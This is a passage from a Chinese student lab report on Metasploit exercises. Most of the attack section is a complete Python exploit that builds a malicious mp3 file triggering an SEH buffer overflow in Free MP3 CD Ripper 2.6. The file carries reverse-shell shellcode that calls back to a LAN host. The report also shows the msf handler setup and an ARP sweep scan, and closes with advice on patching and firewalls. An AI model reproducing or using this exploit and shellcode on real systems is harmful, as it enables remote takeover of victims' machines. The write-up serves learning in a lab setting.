"x85xc0x74x4cx01xd0x8bx58x20x01xd3x8bx48x18x50"
"x85xc9x74x3cx31xffx49x8bx34x8bx01xd6x31xc0xc1"
"xcfx0dxacx01xc7x38xe0x75xf4x03x7dxf8x3bx7dx24"
"x75xe0x58x8bx58x24x01xd3x66x8bx0cx4bx8bx58x1c"
"x01xd3x8bx04x8bx01xd0x89x44x24x24x5bx5bx61x59"
"x5ax51xffxe0x58x5fx5ax8bx12xe9x80xffxffxffx5d"
"x68x33x32x00x00x68x77x73x32x5fx54x68x4cx77x26"
"x07x89xe8xffxd0xb8x90x01x00x00x29xc4x54x50x68"
"x29x80x6bx00xffxd5x6ax0ax68xc0xa8x1fxf2x68x02"
"x00x04xd3x89xe6x50x50x50x50x40x50x40x50x68xea"
"x0fxdfxe0xffxd5x97x6ax10x56x57x68x99xa5x74x61"
"xffxd5x85xc0x74x0cxffx4ex08x75xecx68xf0xb5xa2"
"x56xffxd5x6ax00x6ax04x56x57x68x02xd9xc8x5fxff"
"xd5x8bx36x6ax40x68x00x10x00x00x56x6ax00x68x58"
"xa4x53xe5xffxd5x93x53x6ax00x56x53x57x68x02xd9"
"xc8x5fxffxd5x01xc3x29xc6x75xeexc3";
②创建new4.py
# Stack-based buffer overflow in Free MP3 CD Ripper 2.6
buffer = "A" * 4116
NSEH = "xebx06x90x90"
SEH = "x84x20xe4x66"
nops = "x90" * 5
buf = ""
buf +="xfcxe8x8fx00x00x00x60x89xe5x31xd2x64x8bx52x30"
buf +="x8bx52x0cx8bx52x14x8bx72x28x0fxb7x4ax26x31xff"
buf +="x31xc0xacx3cx61x7cx02x2cx20xc1xcfx0dx01xc7x49"
buf +="x75xefx52x57x8bx52x10x8bx42x3cx01xd0x8bx40x78"
buf +="x85xc0x74x4cx01xd0x50x8bx58x20x01xd3x8bx48x18"
buf +="x85xc9x74x3cx31xffx49x8bx34x8bx01xd6x31xc0xac"
buf +="xc1xcfx0dx01xc7x38xe0x75xf4x03x7dxf8x3bx7dx24"
buf +="x75xe0x58x8bx58x24x01xd3x66x8bx0cx4bx8bx58x1c"
buf +="x01xd3x8bx04x8bx01xd0x89x44x24x24x5bx5bx61x59"
buf +="x5ax51xffxe0x58x5fx5ax8bx12xe9x80xffxffxffx5d"
buf +="x68x33x32x00x00x68x77x73x32x5fx54x68x4cx77x26"
buf +="x07x89xe8xffxd0xb8x90x01x00x00x29xc4x54x50x68"
buf +="x29x80x6bx00xffxd5x6ax0ax68xc0xa8x1fxf2x68x02"
buf +="x00x22xb8x89xe6x50x50x50x50x40x50x40x50x68xea"
buf +="x0fxdfxe0xffxd5x97x6ax10x56x57x68x99xa5x74x61"
buf +="xffxd5x85xc0x74x0axffx4ex08x75xecxe8x67x00x00"
buf +="x00x6ax00x6ax04x56x57x68x02xd9xc8x5fxffxd5x83"
buf +="xf8x00x7ex36x8bx36x6ax40x68x00x10x00x00x56x6a"
buf +="x00x68x58xa4x53xe5xffxd5x93x53x6ax00x56x53x57"
buf +="x68x02xd9xc8x5fxffxd5x83xf8x00x7dx28x58x68x00"
buf +="x40x00x00x6ax00x50x68x0bx2fx0fx30xffxd5x57x68"
buf +="x75x6ex4dx61xffxd5x5ex5exffx0cx24x0fx85x70xff"
buf +="xffxffxe9x9bxffxffxffx01xc3x29xc6x75xc1xc3xbb"
buf +="xf0xb5xa2x56x6ax00x53xffxd5"
pad = "B" * (316 - len(nops) - len(buf) )
payload = buffer + NSEH + SEH + nops + buf +pad
try:
f=open("TestFMCR.mp3","w")
print "[+] Creating %s bytes mp3 File..." %len(payload)
f.write(payload)
f.close()
print "[+] mp3 File created successfully!"
except:
print "File cannot be created!"
③运行py文件获得音频文件
python new4.py
④移动恶意文件到靶机xp上

⑤打开msf并设置监听 ,并在xp机上使用Free MP3 CD Ripper打开音频
use exploit/multi/handler
set lhost 192.168.31.242
set lport 8888
set payload windows/meterpreter/reverse_tcp
exploit

成功使用
4.成功应用任何一个辅助模块

(1)arp_sweep
arp_sweep使用ARP请求枚举本地局域网络中的全部活跃主机进行扫描。nmap也有相应指令。
use auxiliary/scanner/discovery/arp_sweep //使用arp_sweep 模块
set RHOSTS 192.168.31.69/30//用set进行hosts主机段设置
set THREADS 30//设置扫描速度
run //开始扫描

(2)使用nmap深度扫描目标系统的软件漏洞(只能用于软件漏洞的利用)
四、实践总结与体会
这次实验我发现了很多可以使用的漏洞,但是这些漏洞基本都已经被打了补丁,所有在现实使用中,很多漏洞我们都用不到,都有没有这些漏洞的电脑,我们可以对他进行扫描,在现实生活中我们要尽量使用高版本的软件,有更新时尽量更新,没事别把防火墙关了,windows自带的杀毒软件挺好的。